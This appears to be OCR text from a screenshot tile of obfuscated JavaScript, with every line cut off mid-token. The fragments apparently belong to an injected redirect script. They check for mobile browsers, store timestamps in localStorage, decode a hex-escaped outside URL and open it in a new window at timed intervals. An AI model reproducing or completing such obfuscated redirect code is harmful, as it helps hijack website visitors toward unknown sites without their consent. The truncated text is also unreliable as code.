
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x11
(navigator[_0x123821(0x1c2)]||navigator['vendor']||w
['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x
{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x54
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;ret
(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,
_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x35
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLoca
mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1
(newLocation,'_blank');};_0x487206(_0xe6f43);functi
_0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt